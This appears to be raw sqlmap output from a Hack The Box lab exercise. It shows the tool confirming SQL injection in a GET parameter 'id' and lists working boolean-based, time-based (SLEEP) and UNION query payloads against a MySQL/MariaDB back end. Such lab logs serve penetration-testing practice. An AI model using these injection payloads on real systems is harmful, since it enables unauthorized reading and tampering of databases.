 [17:12:21] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[17:12:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:12:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:12:21] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[17:12:22] [INFO] target URL appears to have 3 columns in query
[17:12:22] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 69 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1221=1221

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5916 FROM (SELECT(SLEEP(5)))mJRZ)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71717a6271,0x7050506271446b43596d73486668596459544b6257654658474b495459464f6961497a734e537869,0x7178787071)--
-
---
[17:12:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:12:27] [INFO] fetched data logged to text files under '/home/jtuyen/.sqlmap/output/docker.hackthebox.eu'